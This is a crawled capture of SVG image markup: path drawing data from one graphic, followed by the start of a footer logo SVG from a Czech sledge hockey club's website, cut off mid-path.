                <path d="M4.80855561,61.562886 C4.67344965,61.6277995 4.07066924,61.7230059 4.01662685,61.8376863 C3.90646354,62.069211 4.374138,62.2704427 4.52587238,62.2704427 C4.80647705,62.2877529 5.07876752,62.1665811 5.35729364,62.1319606 C5.63581976,62.0973401 5.98085959,62.1925465 6.06815882,62.4695106 C6.1172208,62.7351511 6.00717109,63.0053127 5.7896327,63.1532656 C5.57570109,63.2930082 5.37212612,63.4492376 5.18061662,63.6206425 C5.00809671,63.8153828 4.9332688,64.1442776 5.10994582,64.3325266 C5.28662283,64.5207757 5.59840581,64.4493709 5.84159653,64.3606558 C7.16675402,63.8578953 8.53720879,63.4954338 9.93218915,63.2787649 C11.0429771,63.1190485 12.1714304,63.1504817 13.2724241,63.3718076 C12.8852131,63.3400862 12.4965432,63.3321386 12.1084343,63.348006 C10.6622315,63.4402333 9.23457273,63.7349984 7.86402875,64.2243376 C7.19473463,64.4479283 6.53444758,64.6953207 5.88316759,64.9665147 C5.67531227,65.053066 5.28662283,65.1287983 5.12657424,65.291082 C5.04136599,65.3623887 5.00965045,65.482517 5.04788256,65.5891411 C5.08611466,65.6957651 5.18568635,65.7648783 5.29493705,65.7606226 C5.4076112,65.755445 5.51802575,65.7259727 5.61919134,65.6740713 C7.46078944,64.884291 9.33564439,63.9430459 11.3289769,64.001468 C12.8296923,64.0404161 14.2555797,64.6397837 15.6461318,65.2304961 L16.8745567,65.7519675 L17.1052761,65.875303 C17.2606919,65.988268 17.4550234,66.0268388 17.6394643,65.9813283 C17.7953717,65.8984231 17.8927828,65.7308111 17.8909692,65.548572 C17.8885818,65.3695969 17.8619923,65.1918638 17.8119842,65.0206092 C17.722583,64.5855619 17.722583,64.1357497 17.8119842,63.7007024 C17.8660266,63.417247 17.96164,63.1402829 17.9907397,62.8503362 C18.0208423,62.5418697 17.9772886,62.2304386 17.863948,61.9437116 C17.863948,61.9242376 17.863948,61.9069273 17.863948,61.8874533 C17.760107,61.4138532 17.5005762,60.9929045 17.1302187,60.6973733 C16.7604518,60.4069822 16.3522981,60.1737666 15.9184222,60.0049632 C14.3718332,59.3211948 12.7056681,58.9793083 11.0255081,59.0009685 C9.34433142,59.0251488 7.70574092,59.5549171 6.30719244,60.5264346 C5.81457534,60.879131 5.35313654,61.2967409 4.80855561,61.5585585" id="Path"></path>
                <path d="M10.9713849,65.9587075 C11.0552886,65.6283776 10.9713849,65.179129 10.4944588,65.0370872 C10.2347667,64.9820529 9.95868309,64.9883985 9.70399783,65.0552553 C8.36301201,65.303425 7.05206437,65.634906 5.78481305,66.0462449 C5.55007716,66.1071829 5.33814098,66.2090984 5.16657545,66.3435418 C4.99283684,66.4605676 4.9496694,66.6516664 5.06235978,66.8048961 C5.17505016,66.9581259 5.41393725,67.0331553 5.63908562,66.9860334 C5.83296487,66.9573097 6.01985053,66.9066265 6.19329147,66.8357334 C7.09433872,66.5272835 8.07277737,66.3657017 9.06368031,66.36171 C9.5052786,66.36171 10.0307806,66.483932 10.4701708,66.4442924 C10.8168255,66.4145628 10.9117691,66.1833318 10.9735929,65.9487976" id="Path"></path>
                <path d="M4.02564087,69.6922304 C4.09719358,69.8508456 4.24348596,69.9622199 4.41442137,69.9882139 C4.58358181,70.0129217 4.75609802,69.9986688 4.91900883,69.9465261 C5.89096007,69.6859772 6.70781271,68.9460185 7.70251175,68.8021955 C8.42630523,68.697976 9.63607434,68.927259 9.95247549,68.0205489 C10.0470272,67.7538499 9.99857079,67.4568658 9.82426064,67.2347336 C9.57817086,66.9408345 9.20386623,66.9929442 8.86885325,67.0262945 C8.3012433,67.0681992 7.73931908,67.1680669 7.19172035,67.3243624 C6.12568321,67.6217692 5.1471252,68.1753689 4.33997404,68.9376809 C4.13317591,69.14612 3.92637777,69.4254284 4.02564087,69.6984836" id="Path"></path>
                <path d="M4.26027617,71.648604 C4.53374368,71.8808134 4.89122086,72.0047404 5.25869608,71.9947273 C6.54763983,72.0566041 7.79361878,71.565457 8.91684118,70.964092 C9.30557025,70.7571914 9.70657497,70.5135516 9.90298544,70.1345562 C10.0993959,69.7555609 9.99914474,69.208338 9.5879103,69.0439778 C9.30715471,68.9699937 9.00799069,68.9897994 8.74089013,69.1000536 C7.98798331,69.3204897 7.17574416,69.4867835 6.46580213,69.8058358 C6.13632231,69.9467848 5.78157977,70.0274863 5.42032554,70.0436747 C5.05170285,70.0343011 4.68439216,69.9980992 4.32165444,69.9353903 C4.17158764,70.2049639 4.06798845,70.4954393 4.01476307,70.7958644 C3.9621285,71.1002987 4.05168372,71.4113505 4.26027617,71.648604" id="Path"></path>
                <path d="M15.9997637,67.1585042 C16.0035094,66.8638412 15.9627049,66.5705685 15.8790495,66.290899 L15.6881017,65.4915324 C15.6600104,65.360593 15.6218264,65.2325798 15.573972,65.1089088 C15.2008556,64.2218068 14.3229347,64.3777808 13.6118187,64.2169326 C13.1728583,64.121886 12.4705215,63.7100172 12.2400673,64.3558469 C12.0557039,64.8725107 12.0820415,65.5743936 12.0205871,66.1129912 C11.9931376,66.2378874 11.9931376,66.3682816 12.0205871,66.4931777 C12.0908207,66.7149532 12.310301,66.8246224 12.510028,66.9123578 L14.5731422,67.8116452 C14.9111417,67.9578708 15.3062061,68.1016593 15.6200629,67.9018177 C15.8439956,67.7351422 15.9807634,67.4577821 15.9865949,67.1585042" id="Path"></path>
                <path d="M15.2712734,71.9987069 C15.5308997,71.9540834 15.6533251,71.6701159 15.731424,71.4287434 C15.8575235,71.0748626 15.9438534,70.709031 15.9889395,70.3374967 C16.0322134,69.9622664 15.9477868,69.5836641 15.7483103,69.25842 C15.5127378,68.9489375 15.1938384,68.7070082 14.8258983,68.5586428 C14.1658037,68.2452796 13.4492405,68.0566098 12.7151156,68.0028777 C12.303513,67.9765093 12.303513,68.1306631 12.2423003,68.4937359 C12.1810876,68.8568087 12.109321,69.27059 12.0438867,69.6580029 C11.9683734,69.914612 11.9908332,70.1887105 12.1072102,70.4308003 C12.2301575,70.585374 12.3942339,70.7052016 12.5821363,70.7776464 L14.8237875,71.8851199 C14.9564382,71.9680631 15.113301,72.0078802 15.2712734,71.9987069" id="Path"></path>
                <path d="M11.2369968,73.8857921 C11.4465384,73.9896144 11.6918526,74.0241851 11.9281642,73.9831943 L13.6136427,73.8688526 C13.8675896,73.8701437 14.1178124,73.8155252 14.3411873,73.7100447 C14.6685824,73.52371 14.7801393,73.1573931 14.8650195,72.8249552 C15.0081032,72.2659513 15.1293607,71.6222498 14.7219357,71.1733528 C14.501365,70.9627386 14.2272446,70.800278 13.9216366,70.6990465 C13.4210623,70.5001441 12.9086184,70.3248503 12.3865173,70.1739216 C12.0760983,70.0849892 11.4164578,69.7970175 11.3922063,70.2416796 C11.3922063,70.3962527 11.4649608,70.5529432 11.452835,70.715986 C11.435859,70.9637263 11.3631045,71.2157016 11.3194519,71.4613245 L11.0357094,73.0112898 C10.979931,73.3204359 10.9532544,73.69734 11.2394219,73.8857921" id="Path"></path>
                <path d="M7.14226838,74.9792673 C7.7035428,74.9832619 8.26122075,74.8892713 8.79028796,74.7015114 C9.32343738,74.5084945 9.74521765,74.0909012 9.94412527,73.5591283 C10.1095981,73.0237762 9.90163901,72.3585061 9.39851228,72.1143497 C8.89538554,71.8701933 8.32964748,72.0717903 7.80415955,72.2129083 C6.87679295,72.460884 5.91107833,72.5315565 4.95758029,72.4212252 C4.51035652,72.3697059 4.25543898,72.2353079 4.07878559,72.7213807 C3.94321548,73.116221 3.9839536,73.5504205 4.19059153,73.9130431 C4.48877228,74.3852666 4.95873874,74.7226822 5.50095716,74.8538291 C6.03783016,74.9833657 6.59174852,75.0272111 7.14226838,74.9837472" id="Path"></path>
                <path d="M11.2394508,75.6827402 C10.9487157,75.3675049 10.6196667,75.0324122 10.211736,75.0026262 C9.71140114,74.9629115 9.29670919,75.3823979 8.85947962,75.6678472 C8.28841514,76.0423569 7.62298199,76.2042501 6.96181317,76.1295305 C6.77475104,76.1071909 6.24511729,75.8515276 6.08960781,75.9657074 C5.8439479,76.1469056 6.16398191,76.625964 6.32625268,76.7302151 C6.59697499,76.8685433 6.89342624,76.9348626 7.19169676,76.9238242 C8.27034258,77.0050279 9.31083329,77.3961364 10.2094822,78.058175 C10.5111053,78.3061136 10.8248493,78.5356452 11.1493004,78.7457355 C11.476781,78.957349 11.8597161,79.0404727 12.235613,78.9815415 C12.620602,78.9146828 12.9251939,78.5871855 12.9951304,78.1649082 C13.0447131,77.6833676 12.706649,77.2713277 12.3911225,76.9238242 L11.2394508,75.6827402" id="Path"></path>
                <path d="M14.4809684,75.7196986 C14.3465217,75.4191817 14.1765959,75.0892435 13.8852947,75.0114873 C13.7132138,74.9838505 13.537711,75.0062789 13.3755174,75.0766344 L12.4530634,75.3750498 C12.2781455,75.4082775 12.1233064,75.5216602 12.0254481,75.6881759 C11.9697097,75.8687443 12.0070549,76.0691903 12.1225485,76.2093522 C12.238844,76.3453253 12.3636516,76.4717404 12.4960117,76.5876253 C12.8666337,76.999891 13.0231766,77.5974632 12.9105558,78.1700678 C12.8732095,78.3697119 12.6117853,78.7584926 12.7686398,78.9161064 C12.9254943,79.0737202 13.5659837,78.9686444 13.7769904,78.926614 C14.176858,78.8875233 14.540049,78.6485988 14.7665165,78.275656 C14.992984,77.9027132 15.0588351,77.4350986 14.9459301,77.0016242 C14.8493701,76.5529325 14.6979161,76.1215041 14.4959069,75.7196986" id="Path"></path>
                <path d="M16.2256373,72.1661509 C16.3100357,72.2370925 16.4139591,72.2856467 16.5262415,72.3065968 L18.7166584,72.9107064 C18.9836285,72.9838153 19.2863349,73.0550001 19.5343859,72.9376413 C19.782437,72.8202824 19.9106667,72.5009123 19.9548114,72.2238684 C20.1650242,70.8905946 19.6037561,69.5707882 19.057203,68.3202428 C18.8688874,67.8214013 18.6011325,67.350739 18.2625988,66.9234797 C17.9304627,66.5386965 17.243067,66.0096196 16.6754926,66 C16.3727862,66 16.3286416,66.2212503 16.3601735,66.4559681 C16.4253051,66.8007916 16.4485699,67.15115 16.4295437,67.5006545 C16.3790926,67.9989488 16.2403522,68.4837756 16.1457565,68.9762981 C15.96506,69.9302531 15.9522858,70.9045234 16.1079182,71.8621722 C16.1143439,71.9720749 16.1560208,72.0778064 16.2277394,72.1661509" id="Path"></path>
                <path d="M17.2272131,75.2434924 C16.9672768,75.1571182 16.3246123,74.8074081 16.1109223,75.1423714 C15.8749066,75.5173618 16.0710548,76.2610226 16.1890627,76.6444397 C16.3485328,77.1732183 16.5686016,77.7188504 16.49684,78.2834427 C16.4745142,78.4667245 16.4218891,78.6689665 16.49684,78.8290748 C16.5728173,78.9709677 16.7089174,79.0328785 16.8349167,78.982863 C16.9568103,78.9312072 17.0666274,78.8390849 17.1538569,78.7153137 C17.5854132,78.1731108 17.8733744,77.4617764 17.9751279,76.6865735 C18.0213743,76.3305433 18.0165902,75.9302726 17.8427678,75.6521898 C17.6770345,75.4351956 17.4639942,75.2922664 17.2335919,75.2434924" id="Path"></path>
                <path d="M20.9457197,57.6271429 C20.6077146,56.0622865 20.5853167,54.3608157 19.7016167,54.3608157 C18.8179166,54.3608157 17.6654415,55.0521676 15.6292664,53.5328493 C13.5930912,52.0135311 9.79358839,48.3580597 11.3756965,50.8419587 C12.5872207,52.7421415 14.13675,55.4185427 15.6068684,56.7991766 C17.0769869,58.1798105 18.2762941,59.6515206 19.113162,59.9495885 C19.95003,60.2476564 21.2857609,59.1919993 20.9457197,57.6271429" id="Path"></path>
                <path d="M99.2827689,21.0783335 C98.4032175,20.1600763 96.6208013,18.1763134 96.476682,14.5789537 C96.3834283,12.2884233 97.9221135,11.2045116 97.3371588,11 C97.3371588,11 94.5268331,11.8548586 93.6621174,12.090047 C92.8503868,12.3129647 92.3586858,12.7035819 92.1933725,13.6791025 C92.0280592,14.654623 91.7991639,17.519831 92.333253,19.7817297 C92.867342,22.0436285 94.8256686,25.1133481 96.1481748,24.9967765 C97.4706811,24.8802049 100.738797,24.3259783 100.967693,23.722669 C101.196588,23.1193597 100.16444,21.9925005 99.2848883,21.0640177 M95.6967424,20.7858819 C95.1732735,20.123248 94.7606376,19.3855581 94.473848,18.5996525 C94.181081,17.8068498 94.0438077,16.968387 94.0690424,16.1271068 C94.0878662,15.2964604 94.324085,14.4838987 94.7557284,13.7649973 C94.6464732,14.5449617 94.6386414,15.3350428 94.7324149,16.1168812 C94.8266457,16.8764576 95.0086327,17.6234795 95.2749816,18.3440129 C95.5436758,19.0708247 95.8718029,19.7758825 96.2562643,20.4525279 C96.6377565,21.1417321 97.0785919,21.806395 97.5279049,22.4976443 C96.8229408,22.0344964 96.2032859,21.4607542 95.694623,20.8001977" id="Shape"></path>
                <path d="M109.638749,15.3977036 C109.613482,15.7736398 109.333447,16.0876319 109.040779,16.3290001 C108.727831,16.5410935 108.450568,16.8028968 108.219624,17.1043685 C107.984576,17.5351987 107.935797,18.0455119 108.08487,18.5141293 C108.185795,18.9071666 108.311687,19.2931655 108.46176,19.669706 C108.632307,20.1139942 108.592302,20.3105063 108.46176,20.7782906 C108.390172,21.0516987 108.177513,21.495987 108.129086,21.7736671 C108.019599,22.3973795 108.371222,22.6494276 108.550192,22.8416677 C108.773377,23.0680839 109.156583,23.0232278 109.453462,22.8843878 C109.909501,22.6668237 110.270723,22.2866886 110.468326,21.8163872 C110.549353,21.5687073 110.644975,21.3261902 110.754678,21.0901468 C110.916803,20.8081946 111.175783,20.6010025 111.371597,20.3382743 C111.761128,19.7882824 111.781144,19.0530537 111.42213,18.4820893 C111.936434,18.2956582 112.316267,17.8486754 112.422255,17.3051526 C112.504459,16.7767413 112.302125,16.2440366 111.891662,15.9082078 C112.167045,15.7449135 112.384458,15.497438 112.512792,15.2011914 C112.681235,14.8252552 112.933898,14.494175 112.988641,14.0776548 C113.053913,13.6269586 112.834938,13.1143183 112.407516,13.0096542 C112.146618,12.9785441 111.882368,13.0229764 111.645316,13.1378143 L110.434638,13.5906465 C110.059854,13.7294866 109.630327,13.9259987 109.527156,14.3190229 C109.434513,14.6778711 109.66191,15.0303113 109.638749,15.3870235" id="Path"></path>
                <path d="M90.9391556,19.3860088 C90.5237764,17.2371848 90.7565717,15.0093284 91.6064487,13 C91.6064487,13 88.4751447,13.49598 84.9977602,13.8982986 C84.0334825,14.02865 83.0844115,14.2582826 82.164873,14.5837302 C82.164873,14.5837302 84.1232332,15.5778189 82.5109536,17.7533192 C82.2539836,18.0981637 81.1742951,18.9581462 81.014725,20.0714404 C80.8551549,21.1847346 82.0280987,25.1802474 82.8093704,26.9300138 C83.5906421,28.6797802 86.562376,30.691373 89.3496717,29.7675304 C92.1369674,28.8436878 94,25.6293967 94,25.6293967 C94,25.6293967 91.7680911,23.4773117 90.9391556,19.3860088 Z" id="Path"></path>
                <path d="M24.3421385,82.8521073 C25.0511498,82.9628794 25.7768155,83.0117515 26.5027722,82.9976217 C27.2291828,82.9903837 27.9525448,82.9298254 28.6611363,82.816928 C29.4208773,82.702323 30.1495953,82.5025665 30.8195004,82.225276 C30.8706859,82.2035885 30.9135454,82.1733912 30.9443269,82.1373277 C30.9967022,82.0779072 31.0129826,82.0061484 30.9895075,81.9381854 C30.9660325,81.8702224 30.9047722,81.8117591 30.8195004,81.7759403 C30.1465834,81.4983153 29.4148022,81.2985592 28.652058,81.1842882 C27.9389358,81.0708649 27.2110602,81.0097748 26.4800765,81.0019955 C25.7526835,80.9891909 25.0257433,81.0380463 24.3149037,81.1475099 C23.9469454,81.2059935 23.5858059,81.2840378 23.2345868,81.3809726 C22.8498813,81.4817137 22.4864371,81.6188939 22.15427,81.7887327 L22.15427,81.7887327 C22.1157588,81.8084544 22.08333,81.8334785 22.0589479,81.8622895 C21.9461848,81.9885836 22,82.1553685 22.1792353,82.2348703 C22.8477016,82.5249208 23.5814456,82.7325738 24.3489473,82.8489092" id="Path"></path>
                <path d="M26.5022157,83.2039747 C25.7463792,83.222406 24.9912189,83.143904 24.2533235,82.9701932 C23.456364,82.7906659 22.6943064,82.4688787 22,82.0187025 L22,84.8053779 C22.6956918,85.2575193 23.4591441,85.5816343 24.2577548,85.7638819 C24.9958244,85.9364425 25.7508523,86.0149308 26.506647,85.9976634 C27.2627116,85.9842945 28.0155071,85.8895112 28.7533235,85.7147878 C29.5439619,85.5348922 30.3023691,85.223169 31,84.791351 L31,84.791351 L31,82 C30.3008957,82.4298076 29.5419515,82.7406552 28.7511078,82.9210991 C28.0134773,83.0969638 27.2605698,83.1917612 26.5044313,83.2039747" id="Path"></path>
                <path d="M83,72 L85.6568627,71.3141092 L86,70 L83.6058824,70.7991761 C83.6749774,71.295444 83.4297499,71.7814708 83,72" id="Path"></path>
                <path d="M108,16 C107.951132,16.1683723 107.890778,16.3333074 107.819349,16.4936817 C107.675562,16.7506635 107.554676,17.019429 107.458048,17.2969604 C107.351783,17.742529 107.528183,18.2027408 107.600444,18.6566769 C107.725836,19.4076588 107.568564,20.1628245 107.345408,20.8991633 C106.960728,22.5308231 106.229625,25.3883197 105.94696,26.9488559 C105.55803,29.0951161 104.784421,32.1910861 103.587877,34.4461236 C102.391332,36.7011612 99.9089817,42.7215676 96.9590649,47.6709358 C94.3066901,52.1182548 89.2718536,61.1572319 88.2793384,62.9415984 L88.4514877,63.0357326 L87.9074108,64.006361 L88.0774349,64.1004952 L87.5864905,64.9769894 L87.4143412,64.8828552 L87.4143412,64.8828552 L86.9701534,65 L86.8341342,64.5690745 L86.5557198,64.4163678 L86.1115321,64.5335126 L85.9776381,64.1025871 L85.9585104,64.0921277 L85.7459804,63.9791667 L85.3039179,64.0963115 L85.1721493,63.6674778 L85,63.5733436 L85.4930697,62.6968494 L85.6630937,62.7888917 L86.2092959,61.8182633 L86.3750693,61.9082138 C87.101922,60.5735997 88.4599889,58.1156506 89.9880798,55.5133624 C92.2706524,51.6350324 96.6785252,43.073002 99.2437627,38.4897114 C100.438181,36.3580943 101.156533,34.8101093 101.59647,33.4901383 C101.59647,33.4901383 101.394567,35.188738 99.8367215,38.2700649 C98.4765293,40.9581199 89.1018296,58.0989156 86.7448716,62.4081711 L86.7448716,62.4207223 C86.7129229,62.4805709 86.7066271,62.5505124 86.7273875,62.6149575 C86.7481478,62.6794026 86.7942388,62.7329949 86.8553872,62.7637893 C86.977941,62.8279012 87.1300335,62.7865729 87.2018111,62.6696551 C87.2379412,62.6089908 102.151174,37.5169911 102.170301,33.5026895 L102.170301,33.2286544 C102.290334,32.2116628 102.335791,31.1874825 102.30632,30.1640625 C102.336075,29.8774761 102.361578,29.5867059 102.387082,29.2854764 C102.546479,27.3107497 102.767511,24.4281506 103.12031,21.8007599 C103.451857,19.3469945 103.492238,18.6817794 103.876917,17.2237449 C103.876917,17.2237449 105.245611,16.8890454 105.840695,16.8053706 C106.435779,16.7216957 107.57494,16.5773566 108,16 Z" id="Path"></path>
                <path d="M97.1113096,15.3911698 C97.6700631,17.847824 99.2418086,18.4984627 101.253723,17.6408026 C102.710192,17.0534654 104.214143,16.5865358 105.74988,16.2448867 C106.553842,15.996461 107.739685,15.8052126 108.191914,15.4562336 C108.810154,14.9962452 109.109211,14.2322788 108.963717,13.484601 C108.740618,12.175437 107.946706,10.9392234 106.696545,11.0023156 C104.284659,11.1265285 101.040673,11.016117 99.6056013,11.2803158 C98.1705294,11.5445146 96.5585858,12.9364872 97.1113096,15.3911698" id="Path"></path>
                <path d="M98.7370809,18.9183761 C98.5721767,18.93438 98.4126174,18.9869406 98.2694154,19.0724304 C98.0106069,19.2998389 97.9280608,19.674871 98.0664663,19.9944906 C98.2109295,20.3023435 98.4213362,20.5726436 98.6819317,20.7851516 C99.4172547,21.4783959 100.181991,22.1459645 100.97614,22.7878574 C101.067202,22.8708453 101.17173,22.9367886 101.284975,22.9826908 C101.545507,23.0426731 101.816462,22.9440464 101.982061,22.7289543 C102.139092,22.5139805 102.251011,22.2679016 102.310751,22.0062584 C102.614939,20.9761863 102.836279,19.9222083 102.972542,18.854942 C103.033589,18.6176914 102.991763,18.3649202 102.857831,18.1616976 C102.746904,18.0505115 102.595676,17.9921676 102.440903,18.0008468 C102.290396,18.0109548 102.141949,18.0422077 101.999709,18.0937325 C101.551227,18.2097056 101.109354,18.3511393 100.676128,18.5173818 C100.313685,18.6564927 99.9357466,18.7485805 99.5510835,18.7915078 L98.7370809,18.9183761 Z" id="Path"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sledgehokejzlin.cz/images/logo-footer.svg
body_size: 18148
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 489.74 580.12"><defs><style>.cls-1{fill:#e4b102;}.cls-2{fill:#fff;}.cls-3{fill:#e9b406;}.cls-4{fill:#e6b50f;}.cls-5{fill:#e9b405;}.cls-6{fill:#e9b50b;}.cls-7{fill:#1f1f1b;}.cls-8{fill:#22211a;}.cls-9{fill:#201f1a;}.cls-10{fill:#252524;}</style></defs><g id="Vrstva_2" data-name="Vrstva 2"><g id="Vrstva_1-2" data-name="Vrstva 1"><path class="cls-1" d="M.06,256.31c1.29-8,2.49-15.63,3.79-23.28C6,220.58,8.28,208.17,10.23,195.7,11.12,190,8.92,184.53,8,179c-2.5-15.57-5.28-31.1-8-47H489.63c-.32,7.49-2.28,14.67-3.47,21.93-1.9,11.64-4.32,23.19-6.28,34.82-1,5.86,1.17,11.52,2,17.23,2.31,15.28,5,30.51,7.48,45.76.23,1.42.7,2.92-.07,4.62Zm429-37.72c-1.79-4,2.72-9.12-4-10.53-.27-.06-.53-.84-.54-1.29,0-3.51,0-7,0-11.83,5.15,6.66,9.94,11.82,13.5,17.74,3.85,6.4,9,6.74,15.61,5.43V184.74c1.67-1.7,3.81-.14,4.83-1.68V174h-22c1.24,3.77-3,8.88,3.81,10.45.17,0,.34.57.33.86-.1,3.64.75,7.33-.31,11.62-5.55-7.15-10.62-13.71-15.73-20.24-1-1.26-1.64-3-3.7-2.94-4.77,0-9.55,0-14.35,0V183c1.49,1.45,3.58,0,5,1.89,0,6.64-.07,13.61.05,20.57,0,2.4-1,2.77-3.15,3.25-4.13.92-1.55,4.58-2.09,7-.45,2,.62,3,2.8,2.94C415.36,218.53,421.65,218.59,429.05,218.59ZM144.64,184c-2.83,6.35-5.66,12.33-8.15,18.45-1.47,3.63-2.9,6.95-7.83,6.46a41.46,41.46,0,0,1,0,5.4c-.5,3.67,1.19,4.51,4.53,4.32,4.31-.26,8.66.07,13-.13,1.76-.08,4.8,1.24,5-1.45s2.49-6.4-2.18-7.91c-2.1-.69-1.3-2.05-.4-3.06,1.34-1.49,14.64-1,16.12.59a1.47,1.47,0,0,1,.15,2c-5,.79-3.12,4.83-3,7.77.08,3.63,3.22,1.87,5,2,3,.28,6,.07,9,.07,8.91,0,8.91,0,8.39-8.75,0-.3-.28-.58-.69-1.36-4.17,1.56-5.11-1.76-6.4-4.73-2.33-5.32-4.65-10.64-7.12-15.89-2.18-4.64-2.81-11.2-6.87-13.42s-10-.71-15.17-.74c-8.9,0-8.9,0-7.73,9.69Zm-64.79-10H42.54c0,4.51,0,8.65,0,12.79,0,2,.09,4,2.76,3.43s6.24,2.23,7.71-2.09c1.7-5,1.81-5.12,7.88-3.32-5.82,9-11.57,17.9-17.35,26.79-1.29,2-2.66,3.88-1.39,6.92H70.76c10.39,0,10.39,0,10.39-10.37,0-7.71,0-7.41-7.7-7.28-5.12.09-2.27,4.74-4.41,6.43H61.77c-.06-2.08,1.3-3.24,2.15-4.58,4.78-7.59,9.65-15.13,14.49-22.68C79.56,178.31,81,176.56,79.85,174.08Zm227.82,33.4,17-26.66c1.32-2.07,2.95-4.07,1.62-6.72h-36.9V182c0,9.54,0,9.54,9.77,7.88,1.25-6.69,1.74-7,8.5-5-5.73,8.85-11.4,17.63-17.11,26.37-1.39,2.12-2.83,4.16-1.58,7.38h28.17c10.53,0,10.53,0,10.52-10.7,0-7.12,0-6.69-6.94-7-5.51-.21-3.25,4.27-4.62,6.55ZM191.33,190.77a22.31,22.31,0,0,1,.44-2.34c.44-1.42-.4-3.78,2.21-3.71,3.05.08,1.93,2.6,2,4.15.13,5.32,0,10.65.06,16,0,2.25-.33,3.37-3.11,3.89-4.54.85-1.51,4.87-2.13,7.39s1.37,2.5,3.17,2.49c5.66,0,11.32,0,17,0,1.13,0,2.87.37,3.09-.91a33.59,33.59,0,0,0,.23-7.44c-.12-2.33-2.17-1.5-3.49-1.74-1.9-.34-1.68-1.79-1.68-3.08q0-9,0-18c0-1.35-.06-2.76,1.92-2.79,1.62,0,1.8,1.05,2,2.27.3,2-.2,4.62,3.29,4.29,2.3-.21,4.64-.15,6.94-.4.35,0,.84-1.05.85-1.62.06-5.09,0-10.18,0-15.16H180.77v8.23C180.78,192.21,180.78,192.21,191.33,190.77Zm35.3-7.14c3.93-.75,5.73,1.57,7.46,4.39,2.6,4.25,5.56,8.27,8.27,12.45,3.58,5.5,2.82,7.46-3.19,8.63-1.34,9.5-1.34,9.5,7.7,9.49h7c8.88,0,8.89,0,8.41-8.7a2.47,2.47,0,0,0-.44-.87c-5.33-1-6.37-3.26-3.41-8,2.55-4.08,5.43-8,8-12,1.93-3.09,3.73-6.17,8-5.62V174H252.58c0,2.9-1,6.16.2,8,2.79,4.32-.45,6-2.74,9.84-.62-3.64-4.3-5.58-2.82-7.84,2.34-3.56.91-6.68,1-9.93H226.63Zm129.65,0a39.93,39.93,0,0,1,0-5.29c.54-3.77-.94-4.93-4.7-4.69-5.14.33-10.32.06-15.49.1-1.11,0-2.84-.4-3.06.92a35,35,0,0,0-.2,7.45c.12,2.33,2.16,1.48,3.48,1.75,1.94.4,1.52,1.93,1.53,3.17.05,5,.18,10-.05,15-.12,2.69,1.86,6.8-3.67,6.83-.78,0-.86,1.3-.83,2.14.11,2.43-.38,4.91.49,7.64,12.5,0,24.8,0,37.1,0,1.6,0,2.48-.53,2.47-2.28,0-5.1,0-10.2,0-15.21-10.62-1.31-10.62-1.31-12.43,6.58a49.07,49.07,0,0,0-5.81,0c-3.5.43-4.69-.89-4.46-4.41a128.76,128.76,0,0,0,0-13.47C350.54,186.05,350.53,182.66,356.28,183.6ZM126.33,200.83H115.74c-.41,2.24-.8,4.33-1.21,6.59H104.21c0-6.21.27-12.16-.09-18.08-.24-4,.62-6.36,5.43-5.84-.42-3.5.58-6.61-.58-9.41H86.52v9.15c4.82.9,4.83.9,4.84,5.53s-.19,9.33.07,14c.2,3.67-.11,6.56-4.66,6.19v9.35h39.56Zm274.12-26.75H377.73v9c1.55,1.31,3.62-.19,4.75,1.51a8.36,8.36,0,0,1,.12,1c0,5.8-.21,11.62.11,17.42.2,3.84-.35,6.46-5,5.87v9.74h14.52c8.77,0,8.78,0,8.31-8.74,0-.3-.28-.57-.55-1.1l-4.17-.42V184.09c1.68-.77,3.35.18,4.61-1.11ZM262.33,161.4c-14.16-.45-12.13-2.28-16.3,8.85C255.7,171.55,257.24,170.74,262.33,161.4ZM400.4,162c-12.13-1.56-14.17-.45-15.95,8.3C392.24,172.81,396.88,168.91,400.4,162Z"/><path class="cls-2" d="M249,580.12,127.39,477.68Q88.62,445,49.79,412.42a9,9,0,0,1-3.48-7.14q-4.06-66.76-8.38-133.51c0-.65,0-1.3,0-2.19H49.2c.74,11.08,1.5,22,2.19,32.93q3.09,49.32,6.07,98.64a5.86,5.86,0,0,0,2.24,4.64q94,79.09,188,158.26a13.81,13.81,0,0,0,1.48.92q22.47-20,45-40.11,65.44-58.33,130.94-116.61a13.55,13.55,0,0,0,5.07-10.1c1.66-29.07,3.51-58.13,5.32-87.19.85-13.74,1.74-27.48,2.62-41.4h11.36c-.46,7.94-.89,15.82-1.38,23.7q-2.79,44.34-5.6,88.68c-.51,8.13-1.05,16.27-1.5,24.41a6.9,6.9,0,0,1-2.44,5.16q-94,83.7-188,167.48C250.24,579.32,249.8,579.57,249,580.12Z"/><path class="cls-2" d="M464.38,32.86c-1.46,23.53-2.89,46.44-4.31,69.35-.29,4.65-.73,9.3-.76,14,0,3.51-1.45,4.69-4.83,4.3a50.78,50.78,0,0,0-6,0c-1.25-1.2-.89-2.26-.83-3.19,1.45-23.25,2.84-46.51,4.51-69.75.27-3.72-.37-5.12-4.37-5.7-41.67-6.07-83.3-12.38-124.94-18.61Q285.3,17.56,247.77,12C240,10.85,232.53,13.13,225,14.23Q148.44,25.44,71.91,37c-11,1.65-22,3.41-33.09,4.88-3.09.41-3.69,1.68-3.5,4.55,1.49,22.75,2.84,45.51,4.22,68.26.1,1.65,0,3.31,0,5.2-3.58,1-7.14.53-11.07.26-1.81-29-3.62-57.86-5.46-87.24,8.73-1.34,17.22-2.69,25.72-4Q108,20.09,167.25,11.25C192.11,7.54,217,3.7,241.83.2c6-.84,11.88,1.21,17.78,2.07Q322.36,11.48,385.05,21C411.38,24.88,437.71,28.86,464.38,32.86Z"/><path class="cls-3" 